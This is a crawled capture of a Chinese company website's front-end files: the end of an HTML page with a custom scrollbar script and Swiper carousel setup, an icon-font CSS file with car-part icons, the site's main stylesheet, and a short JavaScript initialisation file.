		//滑块可滑动的距离，计算方式为整个滚动条高度度减去上下按钮的高度，再减去滑块本身的高度
		var barMoveLength = 255  - 80;
		//内容区域可滚动的距离，计算方式为内容区域的总高度减去内容区域本身的高度
		var contentMoveLength = scrollContent.scrollHeight - 355;
		
		////为上下按钮注册事件处理程序
		//document.getElementById("btnUp").addEventListener("click", function () {
		//  scrollToRelative(-30);
		//});
		//document.getElementById("btnDown").addEventListener("click", function () {
		//  scrollToRelative(30);
		//});
		
		//为大幅度上下滚动点击区域注册事件处理程序
		//保存trackUp元素变量，因为每次滚动时，都要改变它的高度，以达到移动滑块的效果
		var trackUp = document.getElementById("trackUp");
		trackUp.addEventListener("click", function () {
		    scrollToRelative(-300);
		});
		document.getElementById("trackDown").addEventListener("click", function () {
		    scrollToRelative(300);
		});
		
		//为滑块注册鼠标按下事件处理程序，因为只有在滑块上按下鼠标左键时，才算开始拖动滑块
		document.getElementById("scrollBar").addEventListener("mousedown", function (e) {
		    mouseHeld = true;
		    previousClientY = e.clientY;
		    //防止页面因为鼠标的拖动而选择上了文本或其他元素
		    document.body.classList.add("unselectable");
		});
		
		//鼠标左键松开时可能不在滑块上，所以mouseup事件注册在document上
		document.addEventListener("mouseup", function (e) {
		    mouseHeld = false;
		    //让页面恢复可选择
		    document.body.classList.remove("unselectable");
		});
		
		//鼠标拖动时可能离开滑块，所以mousemove事件也注册在document上
		document.addEventListener("mousemove", function (e) {
		    if (mouseHeld) {
		        //相对滑动距离计算依据为滑块滑动距离占总可滑动距离的比应与内容滚动距离占总可滚动距离的比相等
		        scrollToRelative((e.clientY - previousClientY) * contentMoveLength / barMoveLength);
		        previousClientY = e.clientY;
		    }
		});
		
		//为内容区域注册鼠标滚轮事件处理程序
		//火狐浏览器使用和其他浏览器不同的滚轮事件和事件参数属性
		if (navigator.userAgent.indexOf("Firefox") < 0) {
		    scrollContent.addEventListener("mousewheel", function (e) {
		        handleMouseWheel(-e.wheelDelta, e);
		    });
		} else {
		    scrollContent.addEventListener("DOMMouseScroll", function (e) {
		        handleMouseWheel(e.detail * 30, e);
		    });
		}
		
		//确定内容区域当前是否在顶部或底部
		function isOnTopOrBottom() {
		    //判断是否在底部时，用了向上取整函数，因为在chrome下，滚动到底时，scrollTop常为小数，与contentMoveLength不等，向上取整之后一般相等
		    return scrollContent.scrollTop == 0 || Math.ceil(scrollContent.scrollTop) == contentMoveLength;
		}
		
		//鼠标滚轮事件的处理程序，relative为相对滚动距离，e为事件参数
		function handleMouseWheel(relative, e) {
		    //记录下滚动之前内容区域是否在两端
		    var previousOnTopOrBottom = isOnTopOrBottom();
		    scrollToRelative(relative);
		    //如果现在不在两端，或者现在在两端而滚动之前不在，则屏蔽默认滚轮行为————滚动整个页面
		    //反过来说，只有当“滚动”（实际上内容区域未滚动）前后内容区域都在某一端时，即已经到两端之后继续滚动时，才让滚动整个页面
		    if (!isOnTopOrBottom() || (isOnTopOrBottom() && !previousOnTopOrBottom)) {
		        e.preventDefault();
		    }
		}
		
		//将内容区域滚动到某一绝对位置
		function scrollTo(top) {
		    if (top < 0) {
		        scrollContent.scrollTop = 0;
		    } else if (top > contentMoveLength) {
		        scrollContent.scrollTop = contentMoveLength;
		    } else {
		        scrollContent.scrollTop = top;
		    }
		
		    //设置滑块的位置，这是通过设置滑块上面的大幅度向上滚动点击区域的高度实现的
		    //滑块位置计算依据为滑块距顶部距离占总可滑动距离的比应与内容区域距顶部距离占总可滚动距离的比相等
		    var barDownDistance = scrollContent.scrollTop * barMoveLength / contentMoveLength;
		    trackUp.style.height = barDownDistance + "px";
		}
		
		//将内容区域滚动某一相对距离
		function scrollToRelative(relative) {
		    scrollTo(scrollContent.scrollTop + relative);
		}
    </script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/js/swiper.min.js"></script>
    <script>
	    var swiper = new Swiper('.index_banner', {
	    autoplay: {
			delay:4000,
			disableOnInteraction: false,
		},
	      slidesPerView: 1,
	      spaceBetween: 0,
	      pagination: {
	        el: '.swiper-pagination',
	        clickable: true,
	      },
	      navigation: {
	        nextEl: '.swiper-button-next',
	        prevEl: '.swiper-button-prev',
	      },
	    });
  </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.css
body_size: 8119
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.eot?t=1526970473096'); /* IE9*/
  src: url('//at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.eot?t=1526970473096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.ttf?t=1526970473096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.svg?t=1526970473096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zhulizhuanxiangyou:before { content: "\e62d"; }

.icon-3:before { content: "\e605"; }

.icon-8:before { content: "\e60a"; }

.icon-chewei:before { content: "\e624"; }

.icon-chedeng:before { content: "\e6b6"; }

.icon-zhidong:before { content: "\e622"; }

.icon-fadongji:before { content: "\e623"; }

.icon-1082kongdiaoxitongjiance:before { content: "\e690"; }

.icon-dipanxitongyanghu:before { content: "\e632"; }

.icon-chemenyichang:before { content: "\e67b"; }

.icon-cheshenxitong:before { content: "\e62e"; }

.icon-chuandongxitong:before { content: "\e62f"; }

.icon-liheqi:before { content: "\e651"; }

.icon-houshijing:before { content: "\e652"; }

.icon-ignitionsystem:before { content: "\e6ce"; }

.icon-yeziban:before { content: "\e7c3"; }

.icon-baoxiangang:before { content: "\ea83"; }

.icon-biansuxiang:before { content: "\e61f"; }

.icon-zuoyi:before { content: "\e931"; }

.icon-lengqueye:before { content: "\e625"; }



--- FILE ---
content_type: text/css
request_url: http://fatesum.com/templets/fate/css/index.css
body_size: 4736
content:
*,ul,li,p,label,a,body,html,table,tr,td{padding: 0;margin: 0;font-family: "microsoft yahei";text-transform: none;list-style: none;text-decoration: none;}
a:hover,a:focus{text-decoration: none;}
body{min-width: 1200px;background: url(../img/bgSection2.png);}
/*清除浮动*/
.clearfix:before, .clearfix:after { display: table; content: " "; } .clearfix:after { clear: both; } .clearfix{ *zoom: 1; }
.header_top{
	background: url(../img/header_top_bj.png);
}
.header_top div{
	width: 1200px;
	margin: 0 auto;
	color: #fff;
	font-size: 14px;
	line-height: 35px;
}
.header_top div p:nth-child(1){
	float: left;
}
.header_top div p:nth-child(2){
	float: right;
}
.header_top div p:nth-child(2) a{
	margin: 0 5px 0 0;
	color: #fff;
}
.header_logo{
	padding: 20px 0;
}
.header_logo>div{
	width: 1200px;
	margin: 0 auto;
}
.header_logo_l{
	float: left;
	background: url(../img/logo.png) left center no-repeat;
	padding: 14px 0 6px 97px;
}
.header_logo_l img{
	margin-bottom: 5px;
}
.header_logo_l p{
	color: #444444;
	line-height: 140%;
}
.header_logo_r{
	float: right;
}
.header_logo_r p{
	line-height: 48px;
	padding-left: 55px;
	color: #ff0000;
	font-size: 40px;
	letter-spacing: .05em;
	font-family: impact;
	background: url(../img/header_top_phone.png) left center no-repeat;
	margin-bottom: 15px;
}
.header_from{
	border: 1px solid #e9e9e9;
}
.header_from *{
	float: left;
	border: none;
	outline: none;
}
.header_from select{
	padding: 6px 10px 6px 6px;
	color: #969696;
}
.header_from span{
	height: 20px;
	position: relative;
	top: 6px;
	width: 1px;
	background: #666666;
}
.header_from input{
	width: 200px;
	padding: 6px 10px;
	color: #969696;
}
.header_from button{
	width: 75px;
	color: #fff;
	background: #9b8c87;
	font-size: 16px;
	height: 33px;
}
nav{
	/*background: #9F7248;*/
}
nav ul{
	width: 1200px;
	margin: 0 auto;
}
nav ul li{
	float: left;
	width: 16.6666%;
	font-size: 20px;
	position: relative;
}
nav ul li a{
	display: block;
	text-align: center;
	color: #422419;
	padding: 18px 0;
	border: 1px solid #8c8b89;
	border-left: none;
	transition: all .3s;
}
nav ul li:nth-child(1) a{
	border-left: 1px solid #8c8b89;
}
	nav ul li:before, nav ul li:after {
	  content: '';
	  display: block;
	  position: absolute;
	  height: 3px;
	  width: 0;
	}
	nav ul li:before {
	  -webkit-transition: width 0s ease,background .4s ease;
	  transition: width 0s ease,background .4s ease;
	  left: 0;
	  right: 0;
	  bottom: 0;
	}
	nav ul li:after {
	  right: 0;
	  bottom: 0;
	  background: #f71717;
	  -webkit-transition: width .4s ease;
	  transition: width .4s ease;
	}
	nav ul li:hover:before {
	  width: 100%;
	  background: #f71717;
	  -webkit-transition: width .4s ease;
	  transition: width .4s ease;
	}
	nav ul li:hover:after {
	  width: 100%;
	  background: 0 0;
	  -webkit-transition: all 0s ease;
	  transition: all 0s ease;
	}
nav ul .nav_active:before,nav ul .nav_active:before{
	width: 100%;
	background: #f71717;
}
nav ul .nav_active a{
	color: #f71717;
}
nav ul li:hover a{
	color: #f71717;
}
.index_banner .swiper-slide{
	height: 464px;
	background-position: center;
	background-size: cover;
}
.index_banner .swiper-slide:nth-child(1){
	background-image: url(../img/index_banner1.jpg);
}
.index_banner .swiper-slide:nth-child(2){
	background-image: url(../img/index_banner2.jpg);
}
.index_banner .swiper-slide:nth-child(3){
	background-image: url(../img/index_banner3.jpg);
}
.pro_class_center{
	width: 1200px;
	margin: 0 auto;
	position: relative;
	top: -464px;
}
.goods_con_cen_left{
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
}
.goods_con_cen_left div:first-child{
	width: 270px;
	padding-top: 25px;
	padding-bottom: 27px;
	box-sizing: border-box;
	background: url(../img/about_con_bg.jpg);
}
.goods_con_cen_left div:first-child p:nth-child(1){
	font-size: 22px;
	color: #FFFFFF;
	text-align: center;
}
.goods_con_cen_left div:first-child p:nth-child(2){
	font-size: 10px;
	color: #FFFFFF;
	text-align: center;
	letter-spacing: 6px;
	margin-bottom: 7px;
}
.goods_con_cen_left div:first-child p:nth-child(3){
	width: 52px;
	height: 2px;
	background: #f71717;
	margin: 0 auto;
}
/*自定义滚动条*/
#scrollContent{
	overflow: hidden;
	width: 920px;
	height: 355px;
	position: relative;
}
#scrollTrack {
	position: absolute;
	left: 0;
	top: 106px;
    width: 8px;
    height: 358px;
    border-radius:3px;
    overflow: hidden;
    background-color: rgba(0,0,0,.1);
    display: flex;
    /*竖着排列滚动条区域内的上下按钮、滑块等元素*/
    flex-direction: column;
}
#trackUp{
	width: auto;
    padding: 0;
    background: none;
}
#scrollBar {
    height: 80px;
    border-radius: 3px;
    background-color: rgba(0,0,0,.2);
}
#trackDown {
    /*让大幅度向下滚动点击区域占据排列完其他元素后剩下的所有区域*/
    flex-grow: 1;
}

/*当拖动滑块时，给body元素加上该类，防止鼠标的拖动导致网页内容的选择操作*/
.unselectable {
    /*当前版本的火狐（53）和Edge（15）不支持user-select标准属性，需要使用浏览器厂商前缀*/
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
/*自定义滚动条*/
.pro_left{
	position: relative;
	float: left;
	width: 270px;
}
.goods_con_cen_left_ul{
	width: 270px;
}
.pro_left .goods_con_cen_left_ul>li{
	background: rgba(0,0,0,.4);
}
.goods_con_cen_left_ul>li{
	position: relative;
	border-bottom: 1px solid #5b5b5b;
	background: rgba(0,0,0,.2);
	box-sizing: border-box;
}
.goods_con_cen_left_ul>li:last-child{
	border: none;
}
.goods_con_cen_left_ul>li>a{
	display: block;
	line-height: 46px;
	font-size: 15px;
	color: #FFFFFF;
	padding-left: 45px;
}
.goods_con_cen_left_ul>li>a i{
	color: #f2f2f2;
	font-size: 18px;
	margin-right: 15px;
}
.goods_con_cen_left_ul>li:hover >a{
	color: #fe0000;
}
.goods_con_cen_left_ul>li:hover{
	background: rgba(255,255,255,.2);
}
.pro_left .goods_con_cen_left_ul>li:hover{
	background: rgba(255,255,255,.4);
}
.goods_con_cen_left_ul>li:hover >div{
	display: block;
}
/*none的div盒子*/
.goods_con_cen_left_ul>li>div{
	position: absolute;
	top: -10px;
	bottom: auto;
	left: 100%;
	width: 649px;
	background: rgba(255,255,255,.8);
	display: none;
	border: solid 1px #b6b6b6;
	padding-top: 20px;
	box-sizing: border-box;
	padding-bottom: 15px;
}
.goods_con_cen_left_ul>li:nth-child(1)>div{
	top: 0;
}
.goods_con_cen_left_ul>li:nth-child(16)>div{
	top: auto;
	bottom: -130px;
}
.goods_con_cen_left_ul>li:nth-child(17)>div{
	top: auto;
	bottom: -80px;
}
.goods_con_cen_left_ul>li:nth-child(18)>div{
	top: auto;
	bottom: -45px;
}
.goods_con_cen_left_ul>li:nth-child(19)>div{
	top: auto;
	bottom: 0;
}
.goods_con_cen_left_ul_div_ul{
	float: right;
	width: 530px;
}
.goods_con_cen_left_ul_div_ul li{
	float: left;
	width: 105px;
	border-bottom: 1px dashed #e5e3e2;
}
.goods_con_cen_left_ul_div_ul li>a{
	font-size: 14px;
	color: #505050;
	display: block;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 0 5px;
}
.goods_con_cen_left_ul_div_ul li>a:hover{
	color: #ff0000;
}
.goods_con_cen_left_ul_div_p{
	float: left;
	width: 110px;
    box-sizing: border-box;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 25px;
}

/*标题样式*/
.index_tit{
	width: 1200px;
	margin: 0 auto 40px;
	text-align: center;
}
.index_tit p:nth-child(1){
	color: #363636;
	font-size: 30px;
	margin-bottom: 20px;
}
.index_tit p:nth-child(1) span{
	color: #ff0000;
	text-transform: uppercase;
	margin-left: 5px;
	font-size: 24px;
}
.index_tit p:nth-child(1):after{
	content: "";
	display: block;
	border-bottom: 2px solid #ff0000;
	position: relative;
	top: 5px;
	width: 50px;
	margin: 0 auto;
}
.index_tit p:nth-child(2){
	font-size: 14px;
	letter-spacing: 5px;
}
/*热门产品*/
.index_pro{
	padding: 50px;
}
.index_pro_div{
	width: 1200px;
	margin: 0 auto 40px;
}
.index_pro_div ul li{
	float: left;
	width: 25%;
	height: 250px;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	overflow: hidden;
}
.index_pro_div ul li div{
	width: 100%;
	height: 100%;
	background: #9f7248;
	transform-origin: center;
	opacity: 0;
	/*transform: rotate(-90deg);*/
	transform: scale(0);
	transition: all .3s;
	border-radius: 50%;
}
.index_pro_div ul li div a{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
	box-sizing: border-box;
	padding: 40px 20px 20px;
	color: #fff;
}
.index_pro_div ul li div a p{
	font-size: 14px;
}
.index_pro_div ul li div a p span{
	font-size: 16px;
}
.index_pro_div ul li div a p:after{
	content: "";
	display: block;
	width: 20px;
	border-bottom: 1px solid #fff;
	position: relative;
	top: 10px;
}
.index_pro_div ul li div a img{
	position: absolute;
	bottom: 25px;
	right: 25px;
	width: 30px;
}
.index_pro_div ul li:hover div{
	/*transform: rotate(0);*/
	transform: scale(1);
	opacity: .8;
	border-radius: 0;
}
.index_pro_more{
	width: 1200px;
	margin: 0 auto;
	text-align: center;
}
.index_pro_more p{
	color: #1e1e1e;
	font-size: 16px;
	line-height: 160%;
	margin-bottom: 40px;
}
.index_pro_more p span{
	display: block;
	color: rgb(105, 105, 105);
	font-size: 14px;
	text-transform: uppercase;
}
.index_pro_more a{
	padding: 10px 30px;
	border-radius: 20px;
	color: #ff0000;
	border: 1px solid #ff0000;
}
/*挖痛*/
.wt{
	background: url(../img/wt_bj.jpg) center no-repeat;
	padding: 80px 0 110px;
}
.wt>p{
	width: 1200px;
	margin: 0 auto 90px;
}
.wt>p:after{
	content: "";
	display: block;
	width: 100px;
	margin: 0 auto;
	border-bottom: 4px solid #ff0000;
	position: relative;
	top: 35px;
}
.wt>p img{
	display: block;
	margin: 0 auto;
}
.wt ul{
	width: 1200px;
	margin: 0 auto;
}
.wt ul li{
	float: left;
	width: 25%;
}
.wt ul li div{
	width: 180px;
	height: 180px;
	border-radius: 50%;
    	background-size: cover;
	background-position: center;
	margin: 0 auto 20px;
}
.wt ul li p{
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.wt ul li:nth-child(1) div{
	background-image: url(../img/wt_t1.jpg);
}
.wt ul li:nth-child(2) div{
	background-image: url(../img/wt_t2.jpg);
}
.wt ul li:nth-child(3) div{
	background-image: url(../img/wt_t3.jpg);
}
.wt ul li:nth-child(4) div{
	background-image: url(../img/wt_t4.jpg);
}
/*给好处*/
.index_youshi{
	width: 1200px;
	margin: 0 auto;
	padding: 80px 0;
}
.index_youshi_div{
	width: 1035px;
	margin: 0 auto 50px;
}
.index_youshi .index_youshi_div:nth-child(even)>img{
	float: left;
}
.index_youshi .index_youshi_div:nth-child(odd)>img{
	float: right;
}
.index_youshi_d1 div,.index_youshi_d3 div{
	float: left;
	width: 380px;
	margin-left: 75px;
}
.index_youshi_d2 div,.index_youshi_d4 div{
	float: left;
	width: 400px;
	margin-left: 17px;
}
.index_youshi_div div dl{
	margin-bottom: 20px;
}
.index_youshi_div div img{
	display: block;
	margin: 0 auto 15px;
	width: 15px;
}
.index_youshi_div div a{
	display: block;
	margin: 0 auto;
	width: 210px;
	line-height: 52px;
	border: 1px solid #393939;
	text-align: center;
	color: #393939;
	text-align: center;
	font-size: 16px;
}
.index_youshi_div div dt{
	font-size: 18px;
	color: #202020;
	margin-bottom: 15px;
	line-height: 26px;
	font-weight: normal;
}
.index_youshi_div div dd{
	font-size: 14px;
	color: #626262;
	line-height: 24px;
	font-weight: normal;
}
.index_youshi_d1 div{
	padding-top: 30px;
}
.index_youshi_d2 div{
	padding-top: 20px;
}
.index_youshi_d3 div{
	padding-top: 20px;
}
.index_youshi_d4 div{
	padding-top: 10px;
}

/*关于我们*/
.index_about{
	background-image: url(../img/about_bj.jpg);
	background-size: 100% auto;
	background-attachment: fixed; 
    background-position: center;
    background-repeat: no-repeat;
    background-color: #080a09;
	color: #fff;
	padding: 80px 0;
}
.index_about_center{
	width: 1000px;
	margin: 0 auto;
}
.index_about_center p:nth-child(1){
	color: #fff;
	font-size: 30px;
	margin-bottom: 50px;
	text-align: center;
}
.index_about_center p:nth-child(1):after{
	content: "";
	display: block;
	width: 50px;
	margin: 0 auto;
	border-bottom: 2px solid #ff0000;
	position: relative;
	top: 20px;
}
.index_about_center p:nth-child(1) span{
	display: block;
	text-transform: uppercase;
}
.index_about_center p:nth-child(2){
	text-indent: 2em;
	line-height: 160%;
	text-align: center;
	margin-bottom: 50px;
	color: #fff;
}
.index_about_center p:nth-child(3){
	text-align: center;
	font-size: 0;
}
.index_about_center p:nth-child(3) a{
	display: inline-block;
	color: #fff;
	font-size: 14px;
	padding: 7px 25px;
	border: 1px solid #ff0000;
	margin: 0 20px;
	border-radius: 20px;
}
/*案例*/
.index_case{
	padding: 80px 0 70px;
	border-bottom: 1px solid #f3f3f3;
}
.index_case_center{
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.index_case_swi{
	width: 1080px;
	margin: 0 auto;
	background: #fff;
	padding: 20px 0;
}
.index_case_swi .swiper-slide{
	border-radius: 15px;
	overflow: hidden;
	box-sizing: border-box;
	border: 1px solid #e2e2e2;
	transition: all .3s;
	position: relative;
	top: 0;
}
.index_case_swi .swiper-slide div{
	width: 100%;
	height: 220px;
	overflow: hidden;
}
.index_case_swi .swiper-slide div img{
	display: block;
	width: 100%;
	transition: all .3s;
	transform-origin: center;
	transform: scale(1);
}
.index_case_swi .swiper-slide>a{
	display: block;
	padding: 0 15px;
	line-height: 50px;
	color: #696969;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.index_case_swi .swiper-slide>a span{
	float: right;
	line-height: 50px;
	position: relative;
	right: 0;
}
.index_case_swi .swiper-slide:hover>a span{
	animation: .8s index_swi;
}
@keyframes index_swi{
	0%{right: 0;}
	25%{right: 8px;}
	50%{right: 0px;}
	75%{right: 8px;}
	100%{right: 0;}
}
.index_case_swi .swiper-slide:hover{
	border: 1px solid #D3D3D3;
	top: -3px;
}
.index_case_swi .swiper-slide:hover div img{
	transform: scale(1.2);
}
/*新闻*/
.index_news{
	border-top: 1px solid #fff;
	padding: 40px 0 50px;
}
.index_news_center{
	width: 1200px;
	margin: 0 auto;
}
.index_news_l{
	float: left;
	width: 500px;
}
.index_news_l div:nth-child(1){
	height: 300px;
	overflow: hidden;
}
.index_news_l div:nth-child(1) img{
	display: block;
	width: 100%;
}
.index_news_l div:nth-child(2){
	padding: 10px 20px;
}
.index_news_l div:nth-child(2) a{
	display: block;
	color: #666;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.index_news_l div:nth-child(2) p{
	font-size: 14px;
	line-height: 24px;
	color: #808080;
}
.index_news_r{
	float: right;
	width: 580px;
	padding-top: 30px;
}
.index_news_r ul li{
	margin-bottom: 58px;
}
.index_news_r ul li>p{
	float: left;
	width: 85px;
	color: #767676;
	font-size: 15px;
}
.index_news_r ul li>p span{
	display: block;
	color: #4a4a4a;
	font-size: 30px;
	line-height: 30px;
}
.index_news_r ul li div{
	float: left;
	width: 477px;
	margin-left: 15px;
}
.index_news_r ul li div a{
	display: block;
	color: #1e1e1e;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.index_news_r ul li div p{
	color: #808080;
	font-size: 14px;
	line-height: 24px;
	
}

/*底部*/
footer{
	background: #313131;
	padding: 30px 0 20px;
}
.foot_div1{
	width: 1000px;
	margin: 0 auto;
}
.foot_div1 p{
	float: left;
	color: #fff;
	font-size: 16px;
}
.foot_div1 p em{
	color: #ff0000;
	font-size: 14px;
}
.foot_div1 ul{
	float: left;
}
.foot_div1 ul li{
	float: left;
	margin-left: 20px;
}
.foot_div1 ul li a{
	color: #f2f2f2;
}
.foot_div2{
	border-bottom: 1px solid #1E1E1E;
	padding: 20px;
}
.foot_div2_center{
	width: 1000px;
	margin: 0 auto;
}
.foot_div2_l{
	float: left;
	background: url(../img/logo.png) left center no-repeat;
    padding: 14px 0 6px 97px;
}
.foot_div2_l img{
	margin-bottom: 5px;
}
.foot_div2_l p{
	color: #fff;
}
.foot_div2_r{
	float: left;
	border-left: 1px solid #666666;
	margin-left: 65px;
	padding-left: 30px;
}
.foot_div2_ul1{
	margin-bottom: 15px;
}
.foot_div2_ul1 li{
	float: left;
	color: #969696;
}
.foot_div2_ul1 li a{
	color: #d3d3d3;
	margin: 0 20px;
}
.foot_div2_ul1 li:last-child span{
	display: none;
}
.foot_div2_ul2{
	padding-left: 20px;
	color: #d3d3d3;
}
.foot_div2_ul2 li{
	line-height: 24px;
}
.foot_div3{
	padding-top: 10px;
	text-align: center;
	color: #969696;
	border-top: 1px solid #464646;
}
.foot_div3 a{
	color: #969696;
}


.pro_UL>li{
	margin-bottom: 4px;
}
.pro_UL .pro_UL_li p{
	border-bottom: 2px solid #5c6b80;
}
.pro_UL>li p{
	line-height: 55px;
	box-sizing: border-box;
	padding: 0 50px 0 12px;
	background: #d9e3f2;
	font-size: 18px;
	color: #2e4362;
	cursor: pointer;
}
.pro_UL>li p a{color:#4a4a4a;}
.pro_UL>li:nth-child(1) ul{
	display: block;
}
.pro_ul{
	box-sizing: border-box;
	padding: 0 3px;
	display: none;
}
.pro_ul li{
	border-bottom: 1px dashed #d6d8dc;
	line-height: 37px;
	box-sizing: border-box;
	padding-left: 15px;
	background-position-x: 20px;
	background-position-y: center;
	background-repeat: no-repeat;
}
.pro_ul li:last-child{
	border-bottom: none;
}
.pro_ul li span{font-size:20px;color:#4A4A4A;margin-right:10px;}
.pro_ul li a{
	font-size: 14px;
	color: #4A4A4A;
}
.list_pro_div{height:auto !important;}
.list_pro_div .goods_con_cen_left{position:inherit;}







--- FILE ---
content_type: application/javascript
request_url: http://fatesum.com/templets/fate/js/index.js
body_size: 343
content:
new WOW().init();
var swiper = new Swiper('.index_banner', {
	slidesPerView: 1,
	oop: true,
	pagination: {
		el: '.index_banner_page',
		clickable: true,
	},
	navigation: {
		nextEl: '.index_banner_next',
		prevEl: '.index_banner_prev',
	},
});
var swiper = new Swiper('.index_case_swi', {
	slidesPerView: 3,
	spaceBetween: 40,
	loop: true,
	autoplay:true,
	navigation: {
		nextEl: '.index_case_next',
		prevEl: '.index_case_prev',
	},
});
var swiper = new Swiper('.demo_pro_swi', {
	slidesPerView: 3,
	spaceBetween: 30,
	loop: true,
	autoplay:true,
	navigation: {
		nextEl: '.demo_pro_next',
		prevEl: '.demo_pro_prev',
	},
});
$(".index_pro_div ul li").eq(1).attr("data-wow-delay","0.1s");
$(".index_pro_div ul li").eq(2).attr("data-wow-delay","0.2s");
$(".index_pro_div ul li").eq(3).attr("data-wow-delay","0.3s");
$(".index_pro_div ul li").eq(4).attr("data-wow-delay","0.1s");
$(".index_pro_div ul li").eq(5).attr("data-wow-delay","0.2s");
$(".index_pro_div ul li").eq(6).attr("data-wow-delay","0.3s");
$(".index_pro_div ul li").eq(7).attr("data-wow-delay","0.4s");
